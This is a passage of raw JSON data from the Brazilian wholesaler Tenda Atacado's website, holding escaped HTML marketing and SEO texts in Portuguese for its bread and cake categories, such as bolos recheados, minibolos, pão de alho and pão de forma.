de produto indispensável para ter sempre na despensa de casa. E não pode faltar também nas prateleiras de padarias, lanchonetes, mercados e outros estabelecimentos comerciais.\u003c/p\u003e\r\n\u003cH2\u003eA melhor variedade de bisnaguinha e os melhores preços estão no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado você encontra \u003cstrong\u003ebisnaguinha com preço\u003c/strong\u003e baixo que não pesa no seu bolso. E pode fazer as compras pelo site ou aplicativo, com retirada em uma das lojas ou entrega no seu endereço.\u003c/p\u003e\r\n\u003cp\u003eAlém da economia no bolso, no Tenda Atacado você também economiza o seu tempo. Não deixe de conferir toda a variedade no nosso setor de \u003ca href=\"https://www.tendaatacado.com.br/mercearia”\u003eMercearia\u003c/a\u003e, escolha tudo o que precisa e peça agora mesmo com a praticidade que você merece!\u003c/p\u003e\r\nTenda Atacado\r\nConfira algumas opções de pães e bolos diversos, seja para consumir no café da manhã, preparar lanches e levar para a escola, seja para o trabalho.\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":147,"link":"bolos","name":"Bolos","countProducts":63,"description":"Bolos","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O bolo pronto é ideal para o dia a dia, sendo servido do café ao lanche da tarde. Compre bolo pronto no Tenda Atacado e receba em casa!","metaTitle":"Bolo pronto: diferentes sabores e recheios","metaAbstract":"O bolo pronto é ideal para o dia a dia, sendo servido do café ao lanche da tarde. Compre bolo pronto no Tenda Atacado e receba em casa!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bolossub_bolos.png","gearSeoHtml":"\u003ch2\u003eBolo pronto: variedade de sabores e recheios\u003c/h2\u003e\r\n\u003cp\u003eDifícil encontrar algo mais prático e saboroso do que aquele \u003cstrong\u003ebolo pronto\u003c/strong\u003e para um café da tarde com os amigos ou a família, não é verdade? Afinal, são inúmeras marcas e sabores para escolher, que podem ou não ter recheios dos mais variados tipos.\u003c/p\u003e\r\n\r\n\u003cp\u003eEssa sobremesa também pode ser encontrada em versões saudáveis com farinha integral, grãos e oleaginosas, como castanhas, amêndoas, nozes entre outras. O Tenda separou as melhores marcas de bolo pronto no atacado para você escolher o seu favorito!\u003c/p\u003e\r\n\u003ch2\u003eBolo pronto: opção ideal para uma rotina agitada\u003c/h2\u003e\r\n\u003cp\u003eMuitas vezes, com a correria do dia a dia, pode ser difícil ter tempo para preparar um bolo quando bate a vontade. Essa também é uma alternativa para quando chega uma visita de última hora. Até porque você pode comprar \u003cstrong\u003emassa de bolo pronta\u003c/strong\u003e em mais de um sabor e até recheado sem gastar muito.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro fator positivo do bolo pronto é que ele dura bastante tempo. Assim, não há necessidade de ficar preocupado com a data de validade. Você pode aproveitar os preços do Tenda e deixar mais de uma opção no armário, como o \u003cstrong\u003ebolo de chocolate de massa pronta\u003c/strong\u003e, servindo quando quiser.\u003c/p\u003e\r\n\u003ch2\u003eBolo industrializado para o lanche da tarde\u003c/h2\u003e\r\n\u003cp\u003eQue a sobremesa feita com \u003cstrong\u003emassa pronta de bolo\u003c/strong\u003e é superprática não é novidade. Em embalagens pequenas, pode ser levada na bolsa para qualquer lugar, para você aproveitar um bolinho delicioso no momento que quiser. Se preferir, ainda pode fatiar e levar em porções menores.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, é uma excelente opção de sobremesa para a criançada levar para a escola ou aos passeios. Em piqueniques ou festas entre os colegas de turma, o bolo rende diversas fatias, permitindo que várias pessoas o saboreiem também.\u003c/p\u003e \r\n\u003ch2\u003eReceitas com bolo pronto\u003c/h2\u003e\r\n\u003cp\u003eAlém de serem práticos para consumo imediato, eles também podem compor receitas mais elaboradas, como pavê, por exemplo. É só ter um bolo e o creme branco de chocolate que a deliciosa \u003ca href=\"https://www.tendaatacado.com.br/doces-e-sobremesas\"\u003esobremesa\u003c/a\u003e está pronta.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê ainda pode fazer brigadeiro russo, que lembra uma palha italiana, mas misturada com os pedaços do bolo de chocolate pronto. E se der aquela vontade de comer um doce gelado, basta fatiar o \u003cstrong\u003ebolo de laranja com massa pronta\u003c/strong\u003e, recheá-lo e levá-lo à geladeira, que terá um resultado muito saboroso.\u003c/p\u003e\r\n\u003ch2\u003eDiversas marcas de bolo pronto\u003c/h2\u003e\r\n\u003cp\u003eQuem não gosta de um bolo pronto delicioso para comer, não é mesmo? Aqui no Tenda Atacado, temos uma seleção de marcas para um café da manhã caprichado, um lanche da tarde ou para receber visitas em casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs produtos da \u003ca href=\"https://www.tendaatacado.com.br/seven-boys\"\u003eSeven Boys\u003c/a\u003e são perfeitos para quem busca aquele gostinho de bolo caseiro. Com uma variedade que vai desde os clássicos, como laranja e chocolate, eles são referência em qualidade. Já o bolo Panco traz um sabor que remete à infância. Supermacios, eles são ideais para acompanhar um copo de leite ou seu café preferido.\u003c/p\u003e\r\n\r\n\u003cp\u003eConhecida por seus produtos de qualidade, a Bauducco oferece bolos com textura suave e sabores irresistíveis. Desde os tradicionais até os mais inovadores, como o bolinho pronto recheado, a Bauducco sabe como agradar.\u003c/p\u003e\r\n\r\n\u003cp\u003eA \u003ca href=\"https://www.tendaatacado.com.br/pullman\"\u003ePullman\u003c/a\u003e também é a pedida certa para quem busca qualidade e praticidade na mesma mordida. E, por fim, especialista em bolos que parecem feitos em casa, a Santa Edwiges tem opções preparadas com muito carinho.\u003c/p\u003e\r\n\u003ch2\u003eBolo pronto para o seu dia a dia no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eCom tantas facilidades e sabores incomparáveis, você só precisa comprar seu bolo pronto favorito e ser feliz! Além dos preços baixos, aqui, é possível adquirir os produtos pela Internet e retirar em uma das lojas mais \u003ca href=\"https://www.tendaatacado.com.br/institucional/nossas-lojas\"\u003epróximas\u003c/a\u003e de você!\u003c/p\u003e\r\n\r\n\u003cp\u003eExperimente um novo jeito de comprar com o Tenda Atacado. Conheça nosso catálogo on-line e aproveite as melhores \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas\u003c/a\u003e do mercado! Explore também nossos departamentos de bebidas, produtos para pet, produtos de higiene e muito mais.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":148,"link":"bolos-recheados","name":"Bolos Recheados","countProducts":26,"description":"Bolos Recheados","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os bolos recheados do Tenda Atacado são perfeitos para você ter no seu dia a dia. Compre seus bolos recheados com preço de atacado e aproveite.","metaTitle":"Bolos recheados: encontre seu sabor preferido","metaAbstract":"Os bolos recheados do Tenda Atacado são perfeitos para você ter no seu dia a dia. Compre seus bolos recheados com preço de atacado e aproveite.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/bolos-recheadossub_bolosrecheados.png","gearSeoHtml":"\u003cH2\u003eBolos recheados\u003c/H2\u003e\r\n\u003cp\u003eCom a rotina cada vez mais corrida, fica difícil separar um tempo para fazer \u003cstrong\u003ebolos recheados\u003c/strong\u003e. E para que você não precise gastar uma fortuna com pedaços de bolos, é possível aproveitar um delicioso bolo pronto. Eles estão disponíveis em uma série de sabores, combinados com os melhores recheios.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra \u003cstrong\u003ebolinho de chocolate recheado\u003c/strong\u003e, de baunilha, morango e muito mais! Aqui, você pode escolher também entre as opções que, além do recheio, têm cobertura. Confira a nossa seleção e garanta um doce delicioso para o seu dia a dia e de toda a família.\u003c/p\u003e\r\n\u003cH2\u003eVantagens do bolinho recheado\u003c/H2\u003e\r\n\u003cp\u003eA primeira grande vantagem de adicionar esse bolinho na sua rotina é a praticidade. Afinal, ele é uma ótima opção de lanche para a criançada levar para a escola no dia a dia, para você levar ao trabalho e até para comer como \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003esobremesa\u003c/a\u003e. Além disso, por ser rico em carboidratos, ele é uma ótima fonte de energia rápida.\u003c/p\u003e\r\n\u003cp\u003eOs bolos recheados também possuem níveis significativos das vitaminas B1, B2 e B6. O leite e os outros ingredientes em sua composição fazem deles uma fonte de cálcio, ferro e ácido fólico.\u003c/p\u003e\r\n\u003cp\u003eConheça o nosso catálogo, que conta com \u003cstrong\u003ebolinho com recheio dentro\u003c/strong\u003e, de goiabada, chocolate, morango e muito mais. E o melhor é que você conta com preço de atacado a partir de uma unidade.\u003c/p\u003e\r\n\u003cH2\u003eConheça também outros bolinhos\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, a nossa paixão por doces vai muito além dos tradicionais bolos recheados. Investimos em ter uma ampla gama de outras opções e sabores para escolher.\u003c/p\u003e\r\n\u003cp\u003eAqui, você encontra outros bolos recheados deliciosos, como o roll cake e o pão de mel, que são alternativas práticas e deliciosas para o dia a dia. Vamos conferir cada um deles.\u003c/p\u003e\r\n\u003cH3\u003eRoll Cake\u003c/H3\u003e\r\n\u003cp\u003eVocê vai adorar ter os roll cakes por perto. Imagine um rocambole em miniatura, que não só cabe perfeitamente em qualquer bolsa ou mochila, mas também conta com uma explosão de sabores a cada mordida. É a escolha perfeita para saciar aquela fome repentina durante o dia.\u003c/p\u003e\r\n\u003cp\u003eSeja você um profissional atarefado no trabalho ou um estudante em busca de uma guloseima deliciosa para o intervalo, esses \u003cstrong\u003ebolinhos com recheio\u003c/strong\u003e vão se encaixar na sua rotina.\u003c/p\u003e\r\n\u003cp\u003eE o melhor de tudo? Esses bolos recheados vêm em uma variedade de sabores, então, tem sempre um roll cake esperando para satisfazer qualquer paladar. A marca favorita dos consumidores é a famosa Bauducco.\u003c/p\u003e\r\n\u003cH3\u003ePão de mel\u003c/H3\u003e\r\n\u003cp\u003eE falando em tradição e sabor, o pão de \u003ca href=\"https://www.tendaatacado.com.br/mel\"\u003emel\u003c/a\u003e é um verdadeiro clássico. Sabe aquele doce com gostinho de infância? É ele! Com a mistura perfeita de especiarias, o sabor do mel e um recheio cremoso de doce de leite que é pura tentação, o pão de mel é um bolinho especial.\u003c/p\u003e\r\n\u003cp\u003eE para finalizar, ele tem aquela camada de \u003ca href=\"https://www.tendaatacado.com.br/chocolates\"\u003echocolate\u003c/a\u003e que derrete na boca, selando todos esses sabores maravilhosos. É o tipo de doce que agrada a todos, perfeito para acompanhar um café fresquinho ou para adoçar os momentos especiais.\u003c/p\u003e\r\n\u003cH2\u003eConfira nossas marcas\u003c/H2\u003e\r\n\u003cp\u003eTemos um portfólio de dar água na boca, com marcas que você com certeza conhece e ama. Sabe aquele \u003cstrong\u003ebolinho Ana Maria\u003c/strong\u003e que te faz lembrar do recreio da escola? Pois é, ele está aqui esperando por você. E não para por aí, não!\u003c/p\u003e\r\n\u003cp\u003eAlém da Ana Maria, nosso time de estrelas inclui o \u003cstrong\u003ebolinho Panco\u003c/strong\u003e, que é aquela delícia perfeita para um lanche rápido, e a Bauducco, que dispensa apresentações, né? Ah, e não podemos nos esquecer da Santa Edwiges, que conta com um bolinho recheado muito macio. Temos opções para todos os gostos e momentos.\u003c/p\u003e\r\n\u003cH2\u003eBolinho recheado de qualidade está aqui no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eAgora que você já sabe onde encontrar bolinho recheado, conheça o nosso catálogo on-line e compre seus \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para casa\u003c/a\u003e! Aqui, você pode comprar pela Internet com total segurança e praticidade, e retirar os produtos quando e onde quiser. Experimente esse novo jeito de comprar com o Tenda Atacado.\u003c/p\u003e\r\n\u003cp\u003eAqui, também temos um universo de opções esperando por você. Já conferiu nossa seção de \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e? Lá tem de tudo, desde aquele refrigerante geladinho até diversas opções cervejas. E se você está precisando dar aquele trato na casa, nossos produtos de limpeza e utensílios domésticos são a escolha certa. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":491,"link":"minibolos","name":"Minibolos","countProducts":22,"description":"Minibolos","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre bolinhos de diferentes marcas e sabores no Tenda Atacado. Compre bolinhos e outros produtos no site e receba em casa na data agendada!","metaTitle":"Bolinhos: opções tradicionais e recheadas","metaAbstract":"Encontre bolinhos de diferentes marcas e sabores no Tenda Atacado. Compre bolinhos e outros produtos no site e receba em casa na data agendada!","featured":false,"gearSeoHtml":"\u003ch2\u003eBolinhos: ideais para o lanche da tarde\u003c/h2\u003e\r\n\u003cp\u003eNada melhor do que saborear \u003cstrong\u003ebolinhos\u003c/strong\u003e deliciosos quando sentir vontade, não é mesmo? Eles são queridos entre adultos e crianças, pois é um lanche superprático que mata a fome fora de hora.\u003c/p\u003e\r\n\r\n\u003cp\u003eSejam os tradicionais bolinhos ou os incrementados com recheio, você pode aproveitar para garantir o alimento no seu dia a dia sem gastar muito. Confira agora mesmo a seleção do Tenda Atacado e aproveite nossas ofertas!\u003c/p\u003e\r\n\r\n\u003ch3\u003eBolinhos tradicionais\u003c/h3\u003e\r\n\u003cp\u003eFofinhos e deliciosos, os minibolos tradicionais são ideais para acompanhar uma xícara de \u003ca href=”https://www.tendaatacado.com.br/cafe”\u003ecafé\u003c/a\u003e, chá ou um suco geladinho. Como têm formato pequeno e comprido, cabem na bolsa ou na lancheira das crianças sem ocupar muito espaço.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode escolher opções simples, como o \u003cstrong\u003ebolinho de milho\u003c/strong\u003e, laranja ou baunilha sem recheio. Eles são produzidos por marcas reconhecidas no mercado que prezam pela qualidade.\u003c/p\u003e \r\n\r\n\u003cp\u003eConfira as opções em nosso site e aproveite ofertas imperdíveis para garantir o seu \u003ca href=”https://www.tendaatacado.com.br/bolos”\u003eminibolo\u003c/a\u003e pelo menor preço. O melhor de tudo é que você ainda recebe os produtos no conforto do seu lar.\u003c/p\u003e\r\n\r\n\u003ch3\u003eBolinhos recheados\u003c/h3\u003e\r\n\u003cp\u003eÉ impossível encontrar uma pessoa que resista a um \u003cstrong\u003ebolinho de fubá\u003c/strong\u003e, não é mesmo? Outros sabores, com ou sem recheio, também são apetitosos e bem-vindos.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra \u003cstrong\u003ebolinhos de chocolate\u003c/strong\u003e com recheio de baunilha e brigadeiro. Também há diversos sabores de Ana Maria, desde a opção com gotas de chocolate até o napolitano.\u003c/p\u003e\r\n\u003ch2\u003eConfira as diferentes marcas\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado também oferece minibolos! Sejam \u003cstrong\u003ebolinhos de fubá\u003c/strong\u003e ou de banana, eles vêm no tamanho certo para as crianças e os adultos matarem a vontade de comer um doce.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda, você encontra uma variedade de marcas famosas de bolinhos que garantem sabor e qualidade a cada mordida. Vamos conhecer algumas e já e colocar no carrinho?\u003c/p\u003e\r\n\r\n\u003cp\u003eA Bauducco é conhecida por seus produtos e pela qualidade que oferece. Você pode escolher o bolinho sabor laranja tradicional ou de baunilha recheado com morango ou gotas de chocolate.\u003c/p\u003e  \r\n\r\n\u003cp\u003eJá os da Ana Maria têm aquele gostinho de nostalgia! Quem não se lembra de abrir a lancheira na escola e encontrar um \u003cstrong\u003ebolinho de cenoura\u003c/strong\u003e? No Tenda Atacado, você encontra várias opções de sabores para voltar no tempo.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor último, a Seven Boys é outra marca especial, com sabores de dar água na boca, como o bolinho com gotas de \u003ca href=”https://www.tendaatacado.com.br/chocolates”\u003echocolate\u003c/a\u003e. Você pode aproveitar a qualquer hora do dia e até colocar na lancheira dos pequenos!\u003c/p\u003e\r\n\u003ch2\u003eCompre bolinhos no atacado\u003c/h2\u003e\r\n\u003cp\u003eOferecer produtos de qualidade e com preço baixo é o desejo de todos os comerciantes, não é mesmo? Afinal, quanto mais economia proporcionar para o seu público, maior será sua clientela. É claro que os bolinhos Kim, Pullman e Ana Maria não podem faltar!\u003c/p\u003e\r\n\r\n\u003cp\u003eO melhor lugar para garantir produtos em atacado é o Tenda. Além dos menores preços e das ofertas especiais, você nem precisa deixar o seu negócio para fazer as compras, podendo comprar pela internet! Confira a nossa seção de \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epães e bolos\u003c/a\u003e e aproveite!\u003c/p\u003e\r\n\u003ch2\u003eBolinhos com variedade e preço baixo estão no Tenda\u003c/h2\u003e\r\n\u003cp\u003eQuer garantir bolinhos deliciosos para o café da manhã e lanchinhos no meio do dia sem gastar muito? Então, está no lugar certo! No catálogo on-line do Tenda Atacado, você encontra as melhores ofertas de produtos para a sua casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eConfira agora mesmo os itens de \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e, frios, laticínios, bebidas e muito mais, e faça suas compras. Aqui, você adquire os produtos pela internet e pode retirá-los quando e onde for mais conveniente. Aproveite!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual é o peso dos bolinhos?\u003c/h3\u003e \r\n\u003cp\u003eO peso depende da marca do bolinho e dos ingredientes usados na sua fabricação. Por exemplo, o bolinho tradicional de laranja da Seven Boys pesa 30 g, enquanto o da Bauducco com recheio de morango, 40 g.\u003c/p\u003e\r\n\u003ch3\u003eQuantas calorias têm os bolinhos da Bauducco?\u003c/h3\u003e\r\n\u003cp\u003eA quantidade de calorias varia conforme o sabor, o tamanho e o recheio do bolinho. O bolinho de laranja tradicional tem 161 kcal, enquanto o sabor chocolate recheado com baunilha tem 154 kcal. As informações nutricionais estão descritas na embalagem.\u003c/p\u003e \r\n\u003ch3\u003eQuantos bolinhos vêm em uma caixa fechada?\u003c/h3\u003e\r\n\u003cp\u003eA quantidade depende da marca e do tamanho dos bolinhos. Em produtos de 70 g da Ana Maria, normalmente, há 60 unidades em uma caixa. Já a caixa de minibolos de 40 g da Bauducco, em geral, tem 40 unidades.\u003c/p\u003e\r\n\u003ch3\u003eOs bolinhos contém glúten?\u003c/h3\u003e\r\n\u003cp\u003eSim, pois normalmente são fabricados com farinha de trigo, ingrediente que contém glúten. Todos os fabricantes indicam na embalagem se o produto tem essa proteína. Se a pessoa for intolerante ou alérgica, é importante sempre verificar antes de consumir.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os ingredientes dos bolinhos?\u003c/h3\u003e \r\n\u003cp\u003eDepende da marca e do sabor, mas normalmente são feitos com farinha de trigo, leite integral, óleo, fermento em pó e aromatizantes. Além disso, alguns produtos contém vitaminas e minerais.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":149,"link":"paes-de-alho","name":"Pães de Alho","countProducts":12,"description":"Pães de Alho","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O pão de alho vai bem no churrasco e pode ser um lanche diferente. Compre já o pão de alho no atacado pelo app do Tenda e economize.","metaTitle":"Pão de Alho: muito mais sabor","metaAbstract":"O pão de alho vai bem no churrasco e pode ser um lanche diferente. Compre já o pão de alho no atacado pelo app do Tenda e economize.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-de-alhosub_paodealho.png","gearSeoHtml":"\u003ch2\u003ePão de alho: sabor e variedade nas refeições\u003c/h2\u003e\r\n\u003cp\u003eImagine aquele churrascão no almoço de domingo, em um dia de sol, com carnes de qualidade, bebidas bem geladas e, claro, aquele \u003cstrong\u003epão de alho\u003c/strong\u003e douradinho assado na brasa para completar o cardápio.\u003c/p\u003e\r\n\u003cp\u003eAfinal, é impossível pensar em um bom churrasco e esquecer esse pãozinho leve com um delicioso creme de alho. Podemos dizer, sem medo, que o churrasco não está completo sem pão de alho.\u003c/p\u003e\r\n\u003cp\u003eE o melhor de tudo é que você pode \u003cstrong\u003ecomprar pão de alho\u003c/strong\u003e em diferentes versões, dos tradicionais aos recheados, de diversas marcas e tamanhos. Para saber mais, continue acompanhando o texto.\u003c/p\u003e\r\n\u003ch2\u003eComo o pão de alho pode trazer praticidade para as refeições?\u003c/h2\u003e\r\n\u003cp\u003eAlém de ser um item essencial no churrasco, o pão de alho é um ótimo produto para o seu dia a dia, assim como \u003ca href=\"https://www.tendaatacado.com.br/paes-e-bolos”\u003epães e bolos\u003c/a\u003e. Você pode servi-lo na hora do lanche e em outros momentos.\u003c/p\u003e\r\n\u003cp\u003eUma das principais vantagens, além do sabor, é a praticidade, pois leva poucos minutos para ficar pronto. Basta ter um complemento para \u003ca href=\"https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarnes, aves, peixes\u003c/a\u003e ou uma salada, e você já tem uma refeição completa.\u003c/p\u003e\r\n\u003cp\u003eEsses \u003ca href=\"https://www.tendaatacado.com.br/paes-especiais”\u003epães especiais\u003c/a\u003e são indispensáveis também em lanchonetes, restaurantes, churrascarias e outros estabelecimentos comerciais do ramo alimentício, pois certamente agradam aos clientes.\u003c/p\u003e\r\n\u003ch3\u003eOs ingredientes utilizados nos pães de alho são de alta qualidade?\u003c/h3\u003e\r\n\u003cp\u003eOutro ponto positivo dos \u003ca href=\"https://www.tendaatacado.com.br/paes-de-alho”\u003epães de alho\u003c/a\u003e é que eles são feitos com ingredientes de qualidade, que oferecem benefícios para o bom funcionamento do nosso organismo, melhorando a saúde.\u003c/p\u003e\r\n\u003cp\u003eO alho é extremamente rico em vitaminas B6 e C, além de conter manganês, cálcio, fósforo, ferro e uma série de outras vitaminas e minerais. Além disso, atua na desintoxicação do organismo e auxilia na prevenção de algumas doenças.\u003c/p\u003e\r\n\u003ch3\u003eModos de preparo\u003c/h3\u003e\r\n\u003cp\u003eSe você é um grande fã de pão de alho, não precisa esperar um churrasco para apreciar esse aperitivo delicioso. Uma forma bastante prática de comer o pão no seu dia a dia é assá-lo no forno. \u003c/p\u003e\r\n\u003cp\u003ePara isso, basta pré-aquecer o forno por alguns minutos e, em seguida, colocar o \u003cstrong\u003epão de alho tradicional\u003c/strong\u003e em uma assadeira, com ou sem alumínio. Quando estiver douradinho, é só aproveitar.\u003c/p\u003e\r\n\u003cp\u003eVocê pode assar o pão de alho também na fritadeira elétrica. Basta colocar os pães e, em aproximadamente cinco minutos, eles estarão prontos. Há sempre a possibilidade de fazer diretamente na frigideira. É só tomar cuidado para que todos os lados fiquem igualmente dourados.\u003c/p\u003e\r\n\u003ch2\u003eReceitas para fazer com pão de alho\u003c/h2\u003e\r\n\u003cp\u003eO pão de alho pode ser um acompanhamento ideal em diversas ocasiões, principalmente com algumas carnes. Para te ajudar no preparo, compartilhamos aqui duas opções muito saborosas.\u003c/p\u003e\r\n\u003ch3\u003ePicanha na brasa\u003c/h3\u003e\r\n\u003cp\u003eA picanha é um dos acompanhamentos mais tradicionais para o \u003cstrong\u003epão de alho no churrasco\u003c/strong\u003e. Você pode preparar assando ambos juntos na brasa, ou, ainda, fazer um sanduíche, colocando a picanha no meio do pão.\u003c/p\u003e\r\n\u003cp\u003ePara complementar e deixar o resultado ainda mais gostoso, você pode optar por queijos, temperos e especiarias, de acordo com a preferência de cada um.\u003c/p\u003e\r\n\u003ch3\u003eLinguicinha toscana\u003c/h3\u003e\r\n\u003cp\u003eOutra opção que combina muito bem é a linguiça toscana, feita com carne de porco misturada a alguns temperos e condimentos, incluindo versões mais apimentadas. Assim como a picanha, a linguiça pode ser assada junto com o pão ou cortada em pequenos pedaços para fazer um sanduíche. Você também pode abrir o pão e assar com pedacinhos de linguiça por cima.\u003c/p\u003e\r\n\u003ch2\u003eEncontre variedade de sabores de pão de alho no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eNo setor de \u003ca href=\"https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e do Tenda Atacado, você encontra a maior variedade de produtos alimentícios e muitos outros, das mais diversas marcas, sempre com preços especiais e muita economia.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você economiza também o seu tempo, pois pode fazer o pedido de \u003cstrong\u003epão de alho no atacado\u003c/strong\u003e pelo site ou aplicativo e receber no seu endereço. Venha conferir!\u003c/p\u003e \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":150,"link":"paes-de-forma","name":"Pães de Forma","countProducts":25,"description":"Pães de Forma","parentId":13,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Descubra os benefícios do pão de forma e conheça opções como pão pullman, pão de forma integral, pão artesano e até versões sem glúten no Tenda Atacado.","metaTitle":"Pão de forma: variedades, benefícios e receitas práticas","metaAbstract":"Descubra os benefícios do pão de forma e conheça opções como pão pullman, pão de forma integral, pão artesano e até versões sem glúten no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/paes-de-formasub_paesdeforma.png","gearSeoHtml":"\u003ch2\u003ePão de forma: praticidade, sabor e muita variedade\u003c/h2\u003e\r\n\u003cp\u003eCom fatias idênticas e um gostinho leve, o \u003cstrong\u003epão de forma\u003c/strong\u003e tem seu espaço nos lares brasileiros. Esse pão superprático é perfeito para preparar os mais diversos sanduíches.\u003c/p\u003e\r\n\u003cp\u003eCom pão de forma, o seu lanche está garantido, pois pode preparar desde sanduíches mais simples, como um misto-quente, até uma torrada francesa outros tipos. E para quem busca praticidade, o \u003cstrong\u003epão Pullman\u003c/strong\u003e se destaca pela qualidade e tradição.\u003c/p\u003e\r\n\u003cp\u003eE se você evita comer pão de forma feito apenas com farinha branca, saiba que hoje já existem inúmeras opções com outros tipos de farinha e também com grãos e sementes, que são ainda mais saudáveis, como o \u003cstrong\u003epão de forma integral\u003c/strong\u003e, que é nutritivo e garante saciedade por mais tempo.\u003c/p\u003e\r\n\u003cp\u003eE se você adora pães especiais caseiros, também há opções do tipo \u003cstrong\u003epão artesano\u003c/strong\u003e. Continue a leitura para conhecer as variedades e saber como escolher o ideal.\u003c/p\u003e\r\n\u003ch2\u003eQuais são os principais benefícios do pão de forma?\u003c/h2\u003e\r\n\u003cp\u003eAlém de ser muito prático e ter um sabor leve que combina com tudo, o pão de forma tradicional também traz benefícios. A versão feita com farinha branca é rica em carboidratos e proporciona energia rápida para o organismo.\u003c/p\u003e\r\n\u003cp\u003eÉ também uma fonte de ácido fólico e ferro. Além disso, tem componentes que estimulam o desenvolvimento dos lactobacillus, grupo de bactérias que melhora o funcionamento do intestino.\u003c/p\u003e\r\n\u003cp\u003eJá os pães integrais de forma fornecem ainda mais nutrientes e garantem mais saciedade. Ou seja, você demora mais tempo para sentir fome e come menos, o que é positivo para quem quer perder peso. Outra alternativa cada vez mais buscada é o \u003cstrong\u003epão de forma sem glúten\u003c/strong\u003e, ideal para quem tem restrições alimentares.\u003c/p\u003e\r\n\u003ch2\u003ePão de forma x Pão Francês: qual o melhor?\u003c/h2\u003e\r\n\u003cp\u003eQuem não adora aquele pão que acabou de sair do forno? Pois é, o \u003cstrong\u003epão\u003c/strong\u003e francês quentinho é maravilhoso, mas apenas quando está saindo do forno. Porém, quem leva uma vida corrida nem sempre tem tempo de comprar um pãozinho feito na hora.\u003c/p\u003e\r\n\u003cp\u003ePor outro lado, o pão de forma é um produto feito para durar, e você pode comprar um pacote \u003ca href=”https://www.tendaatacado.com.br/frios-e-embutidos”\u003eintegral\u003c/a\u003e ou tradicional no começo da semana e aproveitar a mesma maciez até o final, com muito mais economia e praticidade para a sua rotina!\u003c/p\u003e\r\n\u003ch2\u003ePão de forma: muito além dos tradicionais sanduíches\u003c/h2\u003e\r\n\u003cp\u003eUma maneira clássica de consumir o pão é com requeijão, manteiga, queijos e outros tipos de \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003eacompanhamentos\u003c/a\u003e no café da manhã ou no lanche da tarde. Mas há muitas outras possibilidades.\u003c/p\u003e\r\n\u003cp\u003eSabe aquele pudim de pão delicioso para a sobremesa? Dá para fazer um mais saboroso ainda com o pão de forma! Essa é uma das provas de que esse \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epão\u003c/a\u003e é muito mais versátil do que podemos imaginar.\u003c/p\u003e\r\n\u003ch3\u003eReceitas salgadas\u003c/h3\u003e\r\n\u003cp\u003ePorém, se você quer uma opção salgada diferente, é possível preparar uma torta de frango suculenta e cremosa ou uma torta fria mais saudável, com cenoura e beterraba raladas, misturadas com maionese e intercaladas em camadas de pão de forma.\u003c/p\u003e\r\n\u003cp\u003eE se você quer surpreender com uma receita simples e rápida, aposte no \u003ca href=”https://www.tendaatacado.com.br/frios-e-embutidos”\u003emisto-quente\u003c/a\u003e de forno. Quanto mais criatividade, mais opções você terá.\u003c/p\u003e\r\n\u003ch2\u003eO pão de forma perfeito para a sua rotina está no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eAgora que você já conhece todas as vantagens de comprar pão de forma, é hora de aproveitar a variedade e os preços do Tenda Atacado para repor o estoque da sua casa ou do seu estabelecimento comercial. Compre agora pelo site ou pelo \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eaplicativo\u003c/a\u003e!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eO pão de forma é bom para dieta?\u003c/h3\u003e\r\n\u003cp\u003eO pão de forma pode fazer parte de uma dieta equilibrada, especialmente nas versões integrais ou sem glúten, que oferecem mais fibras e 